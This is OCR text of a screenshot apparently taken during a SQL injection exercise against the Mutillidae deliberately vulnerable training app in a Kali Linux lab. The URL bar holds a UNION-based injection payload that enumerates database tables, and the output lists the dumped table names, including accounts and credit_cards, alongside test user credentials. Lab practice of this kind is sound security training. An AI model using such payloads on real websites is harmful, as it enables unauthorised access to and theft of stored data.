 Mozilla Firefox
10.0.2.7/mutillidae/index
10.0.2.7/mutillidae/index.php?page=user-info.php&username=timcore' union select 1,table_name,null,null,5 from information_schema. tables where tabl
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Username=timcore
Password=timcore1
Signature=
Username=timcore
Password=timcore
Signature=
Username=timcore
Password=123
Signature=ttt
Username=accounts
Password=
Signature=
Username=blogs_table
Password=
Signature=
Username=captured_data
Password=
Signature=
Username=credit_cards
Password=
Signature=
Username=hitlog
Password=
Signature=
Username=pen_test_tools
Password=
Signature=